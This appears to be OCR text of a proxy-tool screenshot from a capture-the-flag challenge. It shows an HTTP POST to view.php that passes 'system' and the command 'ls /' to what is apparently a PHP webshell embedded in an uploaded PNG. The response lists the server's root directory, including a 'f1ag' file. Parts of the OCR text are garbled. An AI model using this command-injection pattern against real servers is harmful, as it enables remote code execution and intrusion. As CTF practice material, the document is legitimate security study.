 Request
Pretty Raw Hex
\n
1 POST /view.php?image=
3e35563210f995ee79a073fa882e1fd6.png &0=system
HTTP/1.1
2 Host:
ce675548-f627-4886-8812-8229a70031d8.challenges.c
tfer.com:8080
3 Cache-Control : max-age=0
4 Upgrade-Insecure-Requests : 1
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.0.0 Safari/537.36
6 Accept :
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
7 Accept-Encoding : gzip, deflate
8 Accept-Language : zh-CN,zh;q=0.9
9 Connection : close
10 Content-Type : application/x-www-form-urlencoded
11 Content-Length : 6
12
13 1=ls /
Response
Pretty Raw Hex Render
\n
3 Date: Mon, 29 May 2023 01:23:36 GMT
4 Server : nginx/1.18.0
5 X-Powered-By : PHP/7.3.22
6 Connection : close
7 Content-Length : 231
8
9 □PNG
10
11 IHDR üí□ pHYs□□□+`IDATH□c\bin
12 dev
13 etc
14 f1ag
15 home
16 lib
17 media
18 mnt
19 opt
20 proc
21 root
22 run
23 sbin
24 srv
25 sys
26 tmp
Rec
Rec
Rec
Rec
Rec
Res